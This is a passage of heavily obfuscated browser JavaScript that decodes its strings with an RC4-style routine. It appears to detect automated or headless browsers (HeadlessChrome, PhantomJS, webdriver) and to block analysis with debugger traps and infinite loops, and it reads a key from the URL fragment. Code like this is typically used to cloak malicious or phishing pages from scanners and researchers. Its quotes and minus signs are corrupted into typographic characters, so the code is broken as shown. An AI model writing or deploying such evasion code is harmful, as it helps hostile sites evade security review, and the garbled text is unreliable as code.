_0x30594b[_0x51e992] = _0x51e992;
}
for (_0x51e992 = 0x0; _0x51e992 < 0x100; _0x51e992++) {
_0x18303a = (_0x18303a + _0x30594b[_0x51e992] + _0x3a4b87[‘charCodeAt’](_0x51e992 % _0x3a4b87[‘length’])) % 0x100;
_0x87bc3a = _0x30594b[_0x51e992];
_0x30594b[_0x51e992] = _0x30594b[_0x18303a];
_0x30594b[_0x18303a] = _0x87bc3a;
}
_0x51e992 = 0x0;
_0x18303a = 0x0;
for (var _0x156b04 = 0x0; _0x156b04 < _0x1ad806[‘length’]; _0x156b04++) {
_0x51e992 = (_0x51e992 + 0x1) % 0x100;
_0x18303a = (_0x18303a + _0x30594b[_0x51e992]) % 0x100;
_0x87bc3a = _0x30594b[_0x51e992];
_0x30594b[_0x51e992] = _0x30594b[_0x18303a];
_0x30594b[_0x18303a] = _0x87bc3a;
_0x1c2477 += String[‘fromCharCode’](_0x1ad806[‘charCodeAt’](_0x156b04) ^ _0x30594b[(_0x30594b[_0x51e992] + _0x30594b[_0x18303a]) % 0x100]);
}
return _0x1c2477;
};
_0x2b74[‘POefWy’] = _0x405980;
_0x2b74[‘AUKXmF’] = {};
_0x2b74[‘qKubPo’] = !![];
}
var _0x1ec282 = _0x2b74[‘AUKXmF’][_0x1dce8c];
if (_0x1ec282 === undefined) {
if (_0x2b74[‘BZmetc’] === undefined) {
var _0x1c0adb = function(_0x24b128) {
this[‘JSKXWl’] = _0x24b128;
this[‘rHzKjw’] = [0x1, 0x0, 0x0];
this[‘OyTmfb’] = function() {
return ‘newState’;
}
;
this[‘IFbkEo’] = ‘\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*’;
this[‘WigiHa’] = ‘[\x27|\x22].+[\x27|\x22];?\x20*}’;
};
_0x1c0adb[‘prototype’][‘iugFxR’] = function() {
var _0x47af1e = new RegExp(this[‘IFbkEo’] + this[‘WigiHa’]);
var _0xa4109e = _0x47af1e[‘test’](this[‘OyTmfb’][‘toString’]()) ? –this[‘rHzKjw’][0x1] : –this[‘rHzKjw’][0x0];
return this[‘QBsVTu’](_0xa4109e);
}
;
_0x1c0adb[‘prototype’][‘QBsVTu’] = function(_0x5f53c3) {
if (!Boolean(~_0x5f53c3)) {
return _0x5f53c3;
}
return this[‘lHFrPa’](this[‘JSKXWl’]);
}
;
_0x1c0adb[‘prototype’][‘lHFrPa’] = function(_0x13ad3a) {
for (var _0x3556c9 = 0x0, _0xb5a159 = this[‘rHzKjw’][‘length’]; _0x3556c9 < _0xb5a159; _0x3556c9++) {
this[‘rHzKjw’][‘push’](Math[’round’](Math[‘random’]()));
_0xb5a159 = this[‘rHzKjw’][‘length’];
}
return _0x13ad3a(this[‘rHzKjw’][0x0]);
}
;
new _0x1c0adb(_0x2b74)[‘iugFxR’]();
_0x2b74[‘BZmetc’] = !![];
}
_0x2b7434 = _0x2b74[‘POefWy’](_0x2b7434, _0x5b051f);
_0x2b74[‘AUKXmF’][_0x1dce8c] = _0x2b7434;
} else {
_0x2b7434 = _0x1ec282;
}
return _0x2b7434;
};
var _0x4eb278 = function() {
var _0x39e554 = {
‘\x5a\x68\x6f\x4f\x4a’: function(_0x5a7a3f, _0x55a2c0) {
return _0x5a7a3f !== _0x55a2c0;
},
‘\x4a\x76\x67\x55\x4e’: _0x2b74(‘\x30\x78\x31\x31’, ‘\x21\x31\x54\x42’),
‘\x6b\x71\x77\x43\x43’: _0x2b74(‘\x30\x78\x61\x38’, ‘\x41\x68\x6c\x62’),
‘\x4c\x6f\x70\x5a\x49’: function(_0x10738c, _0x42f116) {
return _0x10738c + _0x42f116;
},
‘\x6f\x56\x4c\x73\x46’: _0x2b74(‘\x30\x78\x38\x64’, ‘\x28\x39\x4a\x54’),
‘\x61\x79\x58\x68\x47’: _0x2b74(‘\x30\x78\x31\x39’, ‘\x71\x36\x59\x5b’)
};
var _0x2fd54f = !![];
return function(_0x246b00, _0x10aa18) {
var _0x3d5d42 = {
‘\x7a\x69\x47\x68\x6f’: function(_0x4e75a7, _0x5de1bc) {
return _0x39e554[_0x2b74(‘\x30\x78\x33\x63’, ‘\x35\x29\x74\x52’)](_0x4e75a7, _0x5de1bc);
}
};
if (_0x39e554[_0x2b74(‘\x30\x78\x31\x32’, ‘\x58\x73\x52\x4c’)](_0x39e554[_0x2b74(‘\x30\x78\x37\x30’, ‘\x43\x73\x40\x25’)], _0x39e554[_0x2b74(‘\x30\x78\x37\x64’, ‘\x71\x36\x59\x5b’)])) {
var _0x4d23fe = _0x2fd54f ? function() {
if (_0x10aa18) {
if (_0x39e554[_0x2b74(‘\x30\x78\x63\x33’, ‘\x71\x36\x59\x5b’)](_0x39e554[_0x2b74(‘\x30\x78\x62’, ‘\x31\x4b\x37\x6f’)], _0x39e554[‘\x6b\x71\x77\x43\x43’])) {
var _0x554d08 = _0x10aa18[_0x2b74(‘\x30\x78\x34’, ‘\x31\x4b\x37\x6f’)](_0x246b00, arguments);
_0x10aa18 = null;
return _0x554d08;
} else {
botFound = 0x1;
}
}
}
: function() {}
;
_0x2fd54f = ![];
return _0x4d23fe;
} else {
key = window[_0x2b74(‘\x30\x78\x32\x38’, ‘\x76\x4c\x37\x59’)][_0x2b74(‘\x30\x78\x35\x37’, ‘\x24\x29\x53\x73’)][‘\x73\x75\x62\x73\x74\x72\x69\x6e\x67’](_0x3d5d42[‘\x7a\x69\x47\x68\x6f’](window[_0x2b74(‘\x30\x78\x39\x32’, ‘\x6e\x75\x61\x7a’)][_0x2b74(‘\x30\x78\x61\x35’, ‘\x21\x31\x54\x42’)][‘\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66’](‘\x23’), 0x1));
}
}
;
}();
var _0x3b6a81 = _0x4eb278(this, function() {
var _0x4e207c = {
‘\x76\x72\x6f\x62\x69’: function(_0x3b9202, _0x19d11b) {
return _0x3b9202 === _0x19d11b;
},
‘\x71\x6a\x6e\x43\x4f’: _0x2b74(‘\x30\x78\x63\x31’, ‘\x52\x77\x38\x4c’),
‘\x42\x4b\x43\x61\x4a’: _0x2b74(‘\x30\x78\x63\x65’, ‘\x42\x46\x4f\x38’),
‘\x66\x4a\x77\x5a\x4e’: ‘\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f’,
‘\x71\x6c\x74\x75\x61’: ‘\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d’
};
var _0x28e018 = function() {
if (_0x4e207c[‘\x76\x72\x6f\x62\x69’](_0x4e207c[_0x2b74(‘\x30\x78\x64\x37’, ‘\x54\x58\x57\x4d’)], _0x4e207c[_0x2b74(‘\x30\x78\x39\x65’, ‘\x76\x4c\x37\x59’)])) {
if (fn) {
var _0x5ec24a = fn[_0x2b74(‘\x30\x78\x31\x36’, ‘\x57\x2a\x58\x26’)](context, arguments);
fn = null;
return _0x5ec24a;
}
} else {
var _0x4840c0 = _0x28e018[_0x2b74(‘\x30\x78\x62\x32’, ‘\x52\x74\x36\x77’)](_0x4e207c[_0x2b74(‘\x30\x78\x33\x31’, ‘\x28\x39\x4a\x54’)])()[_0x2b74(‘\x30\x78\x31\x64’, ‘\x44\x54\x49\x4a’)](_0x4e207c[_0x2b74(‘\x30\x78\x62\x33’, ‘\x21\x63\x46\x41’)]);
return !_0x4840c0[‘\x74\x65\x73\x74’](_0x3b6a81);
}
};
return _0x28e018();
});
_0x3b6a81();
var _0x102c43 = function() {
var _0x1ac60b = {
‘\x65\x71\x48\x50\x59’: function(_0x2de5e1, _0x812d62) {
return _0x2de5e1 !== _0x812d62;
}
};
var _0x45913c = !![];
return function(_0x4fcd89, _0x342818) {
var _0x31ff75 = {
‘\x48\x61\x42\x76\x67’: function(_0x5d7f4b, _0x2fd5d9) {
return _0x1ac60b[_0x2b74(‘\x30\x78\x63\x62’, ‘\x38\x38\x32\x4f’)](_0x5d7f4b, _0x2fd5d9);
},
‘\x6a\x54\x48\x51\x61’: _0x2b74(‘\x30\x78\x62\x63’, ‘\x38\x38\x32\x4f’)
};
var _0x3af8fb = _0x45913c ? function() {
if (_0x31ff75[‘\x48\x61\x42\x76\x67’](_0x2b74(‘\x30\x78\x32\x33’, ‘\x58\x73\x52\x4c’), _0x31ff75[_0x2b74(‘\x30\x78\x31\x65’, ‘\x54\x58\x57\x4d’)])) {
var _0x42c594 = _0x342818[_0x2b74(‘\x30\x78\x33\x30’, ‘\x2a\x21\x25\x5d’)](_0x4fcd89, arguments);
_0x342818 = null;
return _0x42c594;
} else {
if (_0x342818) {
var _0x498922 = _0x342818[_0x2b74(‘\x30\x78\x37\x61’, ‘\x44\x54\x49\x4a’)](_0x4fcd89, arguments);
_0x342818 = null;
return _0x498922;
}
}
}
: function() {}
;
_0x45913c = ![];
return _0x3af8fb;
}
;
}();
(function() {
var _0x5e7496 = {
‘\x53\x58\x6c\x69\x73’: ‘\x57\x4d\x4a\x54\x4f’,
‘\x68\x67\x6f\x43\x6a’: _0x2b74(‘\x30\x78\x62\x64’, ‘\x2a\x21\x25\x5d’),
‘\x57\x4c\x4c\x41\x51’: _0x2b74(‘\x30\x78\x35\x38’, ‘\x33\x6b\x68\x46’),
‘\x52\x4e\x48\x57\x70’: function(_0x31c24d, _0x4d5e36) {
return _0x31c24d + _0x4d5e36;
},
‘\x6b\x70\x63\x7a\x63’: _0x2b74(‘\x30\x78\x39\x64’, ‘\x52\x77\x38\x4c’),
‘\x4a\x77\x77\x5a\x6d’: function(_0x848298, _0x294cfe) {
return _0x848298 + _0x294cfe;
},
‘\x77\x44\x46\x54\x43’: _0x2b74(‘\x30\x78\x63\x61’, ‘\x64\x44\x6a\x4f’),
‘\x48\x6f\x68\x4a\x74’: function(_0x44fe71, _0x1b81c9) {
return _0x44fe71(_0x1b81c9);
},
‘\x65\x62\x67\x4e\x64’: function(_0x56ebf8) {
return _0x56ebf8();
}
};
_0x102c43(this, function() {
if (_0x5e7496[‘\x53\x58\x6c\x69\x73’] === _0x5e7496[_0x2b74(‘\x30\x78\x39\x62’, ‘\x31\x4b\x37\x6f’)]) {
while (!![]) {}
} else {
var _0x5057c6 = new RegExp(_0x2b74(‘\x30\x78\x62\x37’, ‘\x31\x4b\x37\x6f’));
var _0x5c77f5 = new RegExp(_0x5e7496[_0x2b74(‘\x30\x78\x34\x31’, ‘\x41\x68\x6c\x62′)],’\x69’);
var _0xcd357b = _0x5c5f61(_0x2b74(‘\x30\x78\x61\x64’, ‘\x32\x43\x65\x4e’));
if (!_0x5057c6[_0x2b74(‘\x30\x78\x39\x33’, ‘\x49\x26\x38\x4b’)](_0x5e7496[_0x2b74(‘\x30\x78\x37\x65’, ‘\x74\x51\x5b\x55’)](_0xcd357b, _0x5e7496[_0x2b74(‘\x30\x78\x37\x38’, ‘\x44\x54\x49\x4a’)])) || !_0x5c77f5[‘\x74\x65\x73\x74’](_0x5e7496[_0x2b74(‘\x30\x78\x32\x30’, ‘\x44\x54\x49\x4a’)](_0xcd357b, _0x5e7496[_0x2b74(‘\x30\x78\x39\x36’, ‘\x33\x6b\x68\x46’)]))) {
_0x5e7496[_0x2b74(‘\x30\x78\x33\x64’, ‘\x35\x29\x74\x52’)](_0xcd357b, ‘\x30’);
} else {
_0x5e7496[_0x2b74(‘\x30\x78\x35\x32’, ‘\x67\x38\x67\x67’)](_0x5c5f61);
}
}
})();
}());
var _0x39d789 = document[_0x2b74(‘\x30\x78\x39\x38’, ‘\x42\x46\x4f\x38’)];
var _0x188646 = navigator[_0x2b74(‘\x30\x78\x33\x35’, ‘\x38\x38\x32\x4f’)];
botFound = 0x0;
setInterval(function() {
var _0x5b65c6 = {
‘\x4f\x65\x64\x77\x53’: function(_0x31615a) {
return _0x31615a();
}
};
_0x5b65c6[_0x2b74(‘\x30\x78\x35\x61’, ‘\x21\x31\x54\x42’)](_0x5c5f61);
}, 0xfa0);
stoper = 0x0;
var _0x2a7e2f = new Image();
var _0x19dc3b = ![];
_0x2a7e2f[_0x2b74(‘\x30\x78\x37\x31’, ‘\x30\x36\x32\x26’)] = _0x250c4f;
_0x2a7e2f[_0x2b74(‘\x30\x78\x33’, ‘\x30\x36\x32\x26’)] = _0x47b803;
_0x2a7e2f[_0x2b74(‘\x30\x78\x35\x31’, ‘\x33\x6b\x68\x46’)] = _0x2b74(‘\x30\x78\x63\x38’, ‘\x33\x6b\x68\x46’);
function _0x355530(_0x459959, _0x3f0dc4) {
var _0x3ef37a = {
‘\x4f\x78\x76\x4d\x49’: function(_0x398952, _0x53d550) {
return _0x398952 * _0x53d550;
},
‘\x4d\x6a\x6e\x77\x6e’: function(_0x43ad2d, _0x4ae30c) {
return _0x43ad2d > _0x4ae30c;
},
‘\x59\x46\x66\x66\x62’: function(_0x36a69e, _0x3dd433) {
return _0x36a69e === _0x3dd433;
},
‘\x62\x4d\x61\x4d\x41’: _0x2b74(‘\x30\x78\x39’, ‘\x32\x74\x67\x73’),
‘\x59\x62\x6b\x65\x76’: function(_0x571490, _0x5a2bcb) {
return _0x571490 – _0x5a2bcb;
}
};
for (a = 0x1; a <= _0x459959; a++) {
num = _0x3ef37a[_0x2b74(‘\x30\x78\x32\x32’, ‘\x64\x44\x6a\x4f’)](Math[‘\x72\x61\x6e\x64\x6f\x6d’](), 0x2710);
}
if (_0x3ef37a[_0x2b74(‘\x30\x78\x32\x65’, ‘\x6e\x33\x71\x72’)](_0x3f0dc4, 0x0)) {
if (_0x3ef37a[_0x2b74(‘\x30\x78\x38\x39’, ‘\x35\x29\x74\x52’)](_0x2b74(‘\x30\x78\x35\x65’, ‘\x44\x4f\x64\x47’), _0x3ef37a[_0x2b74(‘\x30\x78\x31\x33’, ‘\x49\x26\x38\x4b’)])) {
botFound = 0x1;
} else {
return _0x355530(Math[‘\x6d\x61\x78’](num, 0x1), _0x3ef37a[_0x2b74(‘\x30\x78\x31\x38’, ‘\x5e\x72\x43\x28’)](_0x3f0dc4, 0x1));
}
} else {
return num;
}
}
function _0x32b36c() {
window[_0x2b74(‘\x30\x78\x62\x34’, ‘\x5a\x4e\x78\x6f’)][_0x2b74(‘\x30\x78\x62\x31’, ‘\x54\x51\x24\x79’)]();
}
function _0x250c4f() {
var _0x292066 = {
‘\x58\x51\x73\x55\x51’: function(_0xc19948, _0xc5291b) {
return _0xc19948 !== _0xc5291b;
},
‘\x58\x6a\x47\x4d\x5a’: function(_0x48e0b4, _0x1b4b02) {
return _0x48e0b4 + _0x1b4b02;
},
‘\x49\x7a\x67\x4c\x46’: function(_0x8fb4ea, _0x32a7f8) {
return _0x8fb4ea / _0x32a7f8;
},
‘\x71\x75\x67\x62\x47’: _0x2b74(‘\x30\x78\x61\x34’, ‘\x74\x51\x5b\x55’),
‘\x4e\x44\x64\x45\x73’: function(_0x3835cb, _0x171d0c) {
return _0x3835cb === _0x171d0c;
},
‘\x52\x63\x44\x73\x49’: function(_0x1db092, _0x401f2f) {
return _0x1db092 % _0x401f2f;
},
‘\x75\x4c\x75\x59\x66’: function(_0x2ac878, _0x180197) {
return _0x2ac878 != _0x180197;
},
‘\x79\x6f\x6d\x48\x48’: _0x2b74(‘\x30\x78\x36\x31’, ‘\x5e\x72\x43\x28’),
‘\x66\x55\x65\x66\x6d’: _0x2b74(‘\x30\x78\x63\x34’, ‘\x48\x59\x58\x62’),
‘\x4f\x6d\x6c\x4d\x50’: function(_0x252d1f, _0x314af6) {
return _0x252d1f(_0x314af6);
},
‘\x6e\x50\x68\x6d\x42’: _0x2b74(‘\x30\x78\x33\x36’, ‘\x31\x4b\x37\x6f’),
‘\x47\x5a\x44\x79\x67’: _0x2b74(‘\x30\x78\x38\x32’, ‘\x41\x68\x6c\x62’),
‘\x52\x4e\x48\x47\x4e’: function(_0x162fb8, _0x542a7a) {
return _0x162fb8 + _0x542a7a;
},
‘\x4f\x48\x6b\x5a\x54’: _0x2b74(‘\x30\x78\x63\x30’, ‘\x48\x59\x58\x62’),
‘\x6e\x78\x74\x4d\x6c’: function(_0x53a7d7, _0x4e5e3e) {
return _0x53a7d7(_0x4e5e3e);
},
‘\x4d\x55\x76\x74\x4b’: function(_0x56a74c) {
return _0x56a74c();
},
‘\x61\x6d\x64\x71\x41’: function(_0x149717, _0x2541ca, _0x353ecc) {
return _0x149717(_0x2541ca, _0x353ecc);
},
‘\x4d\x7a\x64\x4a\x42’: _0x2b74(‘\x30\x78\x37\x32’, ‘\x65\x29\x33\x51’),
‘\x67\x6d\x6c\x4d\x70’: _0x2b74(‘\x30\x78\x38\x65’, ‘\x6e\x33\x71\x72’),
‘\x74\x50\x4d\x42\x6c’: function(_0x53722e) {
return _0x53722e();
},
‘\x51\x6e\x4b\x45\x51’: function(_0x26b2f4) {
return _0x26b2f4();
},
‘\x67\x4f\x42\x4f\x51’: ‘\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29’,
‘\x55\x46\x45\x6f\x51’: function(_0x320cbd, _0x1fb761) {
return _0x320cbd + _0x1fb761;
},
‘\x45\x43\x56\x43\x78’: ‘\x69\x7a\x57\x66\x61’,
‘\x52\x66\x57\x6e\x6f’: function(_0xc37d3d, _0x398111) {
return _0xc37d3d * _0x398111;
},
‘\x44\x48\x56\x48\x57’: function(_0x54d57f, _0x80d020) {
return _0x54d57f * _0x80d020;
},
‘\x63\x76\x68\x67\x51’: function(_0x257511, _0xca1982) {
return _0x257511 < _0xca1982;
},
‘\x6c\x56\x68\x4f\x66’: _0x2b74(‘\x30\x78\x64\x34’, ‘\x42\x46\x4f\x38’),
‘\x53\x58\x48\x4d\x76’: _0x2b74(‘\x30\x78\x38\x36’, ‘\x41\x68\x6c\x62’),
‘\x77\x75\x7a\x4b\x6f’: function(_0x6e3576, _0x3e32fe) {
return _0x6e3576 === _0x3e32fe;
},
‘\x54\x67\x42\x4c\x74’: _0x2b74(‘\x30\x78\x62\x62’, ‘\x6e\x33\x71\x72’),
‘\x61\x43\x57\x4a\x44’: _0x2b74(‘\x30\x78\x36\x65’, ‘\x28\x39\x4a\x54’),
‘\x52\x48\x48\x57\x6b’: function(_0x11de68, _0x5615ae) {
return _0x11de68 === _0x5615ae;
},
‘\x76\x55\x4f\x6c\x4c’: function(_0x5098c4, _0x174e2e) {
return _0x5098c4 === _0x174e2e;
},
‘\x4e\x4f\x63\x59\x61’: function(_0x401644, _0x2e7ca9) {
return _0x401644 === _0x2e7ca9;
},
‘\x67\x42\x73\x77\x4e’: ‘\x55\x59\x4c\x76\x52’,
‘\x4c\x73\x52\x56\x4d’: _0x2b74(‘\x30\x78\x62\x66’, ‘\x48\x59\x58\x62’),
‘\x4c\x54\x7a\x45\x4b’: function(_0x157ceb, _0x308ee5) {
return _0x157ceb == _0x308ee5;
},
‘\x6a\x77\x4d\x4f\x66’: function(_0x58247b, _0x36d56) {
return _0x58247b !== _0x36d56;
},
‘\x77\x6e\x51\x57\x6e’: _0x2b74(‘\x30\x78\x33\x34’, ‘\x71\x36\x59\x5b’),
‘\x70\x41\x4c\x4c\x61’: function(_0x5c2048, _0x30c7d1) {
return _0x5c2048 != _0x30c7d1;
},
‘\x7a\x6f\x65\x69\x48’: _0x2b74(‘\x30\x78\x36\x62’, ‘\x57\x2a\x58\x26’),
‘\x72\x7a\x69\x6f\x4e’: function(_0x22e57a, _0x290864) {
return _0x22e57a === _0x290864;
},
‘\x73\x55\x4a\x43\x52’: function(_0x1df977, _0x5584bb) {
return _0x1df977 + _0x5584bb;
},
‘\x63\x46\x74\x65\x67’: _0x2b74(‘\x30\x78\x34\x37’, ‘\x35\x29\x74\x52’),
‘\x61\x45\x67\x54\x50’: _0x2b74(‘\x30\x78\x39\x30’, ‘\x37\x77\x69\x66’),
‘\x56\x61\x7a\x58\x4c’: ‘\x77\x69\x6e\x64\x6f\x77\x2e\x68\x69\x73\x74\x6f\x72\x79\x2e\x66\x6f\x72\x77\x61\x72\x64\x28\x29\x3b’
};
num = _0x292066[_0x2b74(‘\x30\x78\x33\x39’, ‘\x67\x6b\x63\x4e’)](_0x355530, 0x1, _0x292066[_0x2b74(‘\x30\x78\x33\x32’, ‘\x32\x43\x65\x4e’)](_0x292066[_0x2b74(‘\x30\x78\x37\x34’, ‘\x55\x41\x35\x25’)](0x2, 0x4), 0x6) * 0x9);
if (_0x292066[_0x2b74(‘\x30\x78\x36\x63’, ‘\x24\x29\x53\x73’)](num, 0x1)) {
if (_0x2b74(‘\x30\x78\x38\x31’, ‘\x33\x6b\x68\x46’) === _0x292066[‘\x6c\x56\x68\x4f\x66’]) {
_0x19dc3b = !![];
} else {
var _0x56a05e = fn[_0x2b74(‘\x30\x78\x35\x64’, ‘\x51\x5d\x75\x40’)](context, arguments);
fn = null;
return _0x56a05e;
}
} else {
if (_0x292066[‘\x4e\x44\x64\x45\x73’](_0x2b74(‘\x30\x78\x31\x66’, ‘\x4a\x71\x4c\x64’), _0x292066[_0x2b74(‘\x30\x78\x63\x32’, ‘\x38\x38\x32\x4f’)])) {
window[_0x2b74(‘\x30\x78\x63\x66’, ‘\x32\x74\x67\x73’)][_0x2b74(‘\x30\x78\x64\x33’, ‘\x48\x59\x58\x62’)]();
} else {
_0x19dc3b = ![];
}
}
if (_0x292066[_0x2b74(‘\x30\x78\x35\x62’, ‘\x58\x73\x52\x4c’)](_0x19dc3b, !![])) {
if (_0x292066[_0x2b74(‘\x30\x78\x39\x31’, ‘\x55\x41\x35\x25’)](_0x2b74(‘\x30\x78\x62\x65’, ‘\x6e\x75\x61\x7a’), _0x292066[_0x2b74(‘\x30\x78\x31\x34’, ‘\x41\x68\x6c\x62’)])) {
if (_0x292066[_0x2b74(‘\x30\x78\x33\x38’, ‘\x2a\x21\x25\x5d’)](_0x292066[‘\x58\x6a\x47\x4d\x5a’](”, _0x292066[_0x2b74(‘\x30\x78\x35\x33’, ‘\x63\x67\x6e\x25’)](counter, counter))[_0x292066[_0x2b74(‘\x30\x78\x31\x61’, ‘\x52\x74\x36\x77’)]], 0x1) || _0x292066[‘\x4e\x44\x64\x45\x73’](_0x292066[_0x2b74(‘\x30\x78\x62\x61’, ‘\x63\x67\x6e\x25’)](counter, 0x14), 0x0)) {
debugger ;
} else {
debugger ;
}
} else {
stoper = 0x1;
}
}
if (/HeadlessChrome/[_0x2b74(‘\x30\x78\x37\x39’, ‘\x5e\x72\x43\x28’)](window[_0x2b74(‘\x30\x78\x62\x36’, ‘\x67\x38\x67\x67’)][‘\x75\x73\x65\x72\x41\x67\x65\x6e\x74’])) {
if (_0x292066[‘\x58\x51\x73\x55\x51’](_0x292066[‘\x61\x43\x57\x4a\x44’], _0x292066[_0x2b74(‘\x30\x78\x37\x33’, ‘\x6e\x33\x71\x72’)])) {
if (!Function[_0x2b74(‘\x30\x78\x61\x39’, ‘\x75\x68\x29\x44’)][_0x2b74(‘\x30\x78\x34\x61’, ‘\x4a\x71\x4c\x64’)]) {
botFound = 0x1;
return;
}
if (_0x292066[‘\x75\x4c\x75\x59\x66’](Function[_0x2b74(‘\x30\x78\x34\x38’, ‘\x24\x29\x53\x73’)][_0x2b74(‘\x30\x78\x61\x36’, ‘\x21\x63\x46\x41’)][_0x2b74(‘\x30\x78\x34\x33’, ‘\x21\x63\x46\x41’)]()[_0x2b74(‘\x30\x78\x39\x39’, ‘\x44\x4f\x64\x47’)](/bind/g, _0x292066[‘\x79\x6f\x6d\x48\x48’]), Error[_0x2b74(‘\x30\x78\x62\x38’, ‘\x51\x5d\x75\x40’)]())) {
botFound = 0x1;
return;
}
if (Function[_0x2b74(‘\x30\x78\x30’, ‘\x44\x54\x49\x4a’)][_0x2b74(‘\x30\x78\x37\x36’, ‘\x57\x2a\x58\x26’)][_0x2b74(‘\x30\x78\x61\x33’, ‘\x74\x51\x5b\x55’)]()[_0x2b74(‘\x30\x78\x35\x30’, ‘\x45\x58\x37\x54’)](/toString/g, _0x292066[_0x2b74(‘\x30\x78\x64\x38’, ‘\x75\x68\x29\x44’)]) != Error[_0x2b74(‘\x30\x78\x37\x35’, ‘\x5e\x72\x43\x28’)]()) {
botFound = 0x1;
return;
}
} else {
botFound = 0x1;
}
}
if (navigator[_0x2b74(‘\x30\x78\x34\x36’, ‘\x37\x77\x69\x66’)]) {
if (_0x292066[_0x2b74(‘\x30\x78\x35\x63’, ‘\x28\x57\x4c\x32’)](_0x2b74(‘\x30\x78\x31\x37’, ‘\x4e\x6a\x24\x6d’), _0x2b74(‘\x30\x78\x32’, ‘\x48\x59\x58\x62’))) {
_0x292066[‘\x61\x6d\x64\x71\x41’](_0x102c43, this, function() {
var _0x3bfdd2 = new RegExp(‘\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29’);
var _0xda1de4 = new RegExp(_0x292066[_0x2b74(‘\x30\x78\x31’, ‘\x5a\x4e\x78\x6f’)],’\x69′);
var _0x3aa548 = _0x292066[_0x2b74(‘\x30\x78\x31\x35’, ‘\x54\x51\x24\x79’)](_0x5c5f61, _0x292066[_0x2b74(‘\x30\x78\x32\x35’, ‘\x57\x2a\x58\x26’)]);
if (!_0x3bfdd2[_0x2b74(‘\x30\x78\x63\x37’, ‘\x45\x58\x37\x54’)](_0x292066[_0x2b74(‘\x30\x78\x34\x39’, ‘\x45\x35\x56\x7a’)](_0x3aa548, _0x292066[_0x2b74(‘\x30\x78\x36\x33’, ‘\x38\x38\x32\x4f’)])) || !_0xda1de4[_0x2b74(‘\x30\x78\x39\x37’, ‘\x5a\x4e\x78\x6f’)](_0x292066[‘\x52\x4e\x48\x47\x4e’](_0x3aa548, _0x292066[_0x2b74(‘\x30\x78\x33\x65’, ‘\x44\x4f\x64\x47’)]))) {
_0x292066[_0x2b74(‘\x30\x78\x32\x36’, ‘\x30\x36\x32\x26’)](_0x3aa548, ‘\x30’);
} else {
_0x292066[‘\x4d\x55\x76\x74\x4b’](_0x5c5f61);
}
})();
} else {
botFound = 0x1;
}
}
if (_0x292066[_0x2b74(‘\x30\x78\x38\x63’, ‘\x42\x46\x4f\x38’)](navigator[_0x2b74(‘\x30\x78\x61\x32’, ‘\x38\x38\x32\x4f’)], ”)) {
botFound = 0x1;
}
if (window[‘\x63\x61\x6c\x6c\x50\x68\x61\x6e\x74\x6f\x6d’] || window[_0x2b74(‘\x30\x78\x32\x61’, ‘\x5e\x72\x43\x28’)]) {
if (_0x292066[‘\x4e\x4f\x63\x59\x61’](_0x292066[_0x2b74(‘\x30\x78\x65’, ‘\x76\x45\x5b\x54’)], _0x2b74(‘\x30\x78\x36\x61’, ‘\x74\x51\x5b\x55’))) {
var _0x73dfb1 = function() {
var _0x554545 = _0x73dfb1[_0x2b74(‘\x30\x78\x64’, ‘\x64\x44\x6a\x4f’)](_0x292066[_0x2b74(‘\x30\x78\x38\x35’, ‘\x4e\x6a\x24\x6d’)])()[_0x2b74(‘\x30\x78\x32\x34’, ‘\x32\x74\x67\x73’)](_0x292066[_0x2b74(‘\x30\x78\x34\x63’, ‘\x21\x31\x54\x42’)]);
return !_0x554545[_0x2b74(‘\x30\x78\x38\x62’, ‘\x4a\x71\x4c\x64’)](_0x3b6a81);
};
return _0x292066[_0x2b74(‘\x30\x78\x32\x31’, ‘\x28\x39\x4a\x54’)](_0x73dfb1);
} else {
botFound = 0x1;
}
}
(function() {
if (!Function[_0x2b74(‘\x30\x78\x32\x63’, ‘\x6e\x33\x71\x72’)][_0x2b74(‘\x30\x78\x38\x33’, ‘\x54\x51\x24\x79’)]) {
botFound = 0x1;
return;
}
if (_0x292066[‘\x75\x4c\x75\x59\x66’](Function[_0x2b74(‘\x30\x78\x38’, ‘\x6e\x75\x61\x7a’)][_0x2b74(‘\x30\x78\x35\x36’, ‘\x74\x51\x5b\x55’)][_0x2b74(‘\x30\x78\x36\x39’, ‘\x6e\x33\x71\x72’)]()[_0x2b74(‘\x30\x78\x36\x66’, ‘\x76\x45\x5b\x54’)](/bind/g, _0x292066[_0x2b74(‘\x30\x78\x64\x30’, ‘\x64\x44\x6a\x4f’)]), Error[_0x2b74(‘\x30\x78\x32\x62’, ‘\x33\x6b\x68\x46’)]())) {
botFound = 0x1;
return;
}
if (_0x292066[_0x2b74(‘\x30\x78\x36\x36’, ‘\x35\x29\x74\x52’)](Function[_0x2b74(‘\x30\x78\x36\x30’, ‘\x38\x38\x32\x4f’)][‘\x74\x6f\x53\x74\x72\x69\x6e\x67’][_0x2b74(‘\x30\x78\x61\x33’, ‘\x74\x51\x5b\x55’)]()[_0x2b74(‘\x30\x78\x36\x34’, ‘\x57\x2a\x58\x26’)](/toString/g, _0x292066[‘\x79\x6f\x6d\x48\x48’]), Error[_0x2b74(‘\x30\x78\x64\x31’, ‘\x32\x74\x67\x73’)]())) {
botFound = 0x1;
return;
}
}());
if (window[_0x2b74(‘\x30\x78\x63’, ‘\x21\x63\x46\x41’)][_0x2b74(‘\x30\x78\x38\x37’, ‘\x28\x57\x4c\x32’)][‘\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65’](_0x2b74(‘\x30\x78\x33\x66’, ‘\x62\x76\x54\x46’))) {
if (_0x292066[_0x2b74(‘\x30\x78\x31\x63’, ‘\x37\x77\x69\x66’)] === _0x2b74(‘\x30\x78\x66’, ‘\x32\x74\x67\x73’)) {
botFound = 0x1;
} else {
var _0x57a6c7 = function() {
while (!![]) {}
};
return _0x292066[_0x2b74(‘\x30\x78\x36\x32’, ‘\x54\x58\x57\x4d’)](_0x57a6c7);
}
}
